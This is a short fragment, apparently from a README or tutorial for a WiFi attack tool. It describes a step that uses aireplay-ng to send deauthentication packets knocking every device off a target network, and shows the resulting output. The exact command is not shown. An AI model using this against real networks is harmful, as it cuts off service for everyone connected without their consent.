 4 Deauth Entire WiFi Network
Kicks all devices off the target WiFi using aireplay-ng.
bash Copy Edit
[⚠️] Setting WiFi Adapter to Channel 6...
[⚠️] Deauthing all devices on 78:CD:8E:4F:AA:BB...
Waiting for beacon frame (BSSID: 78:CD:8E:4F:AA:BB) on channel 6
Sending Deauthentication (code 7) to broadcast
Sent 1000 deauth packets to 78:CD:8E:4F:AA:BB...
📌 All devices connected to the WiFi network will be disconnected!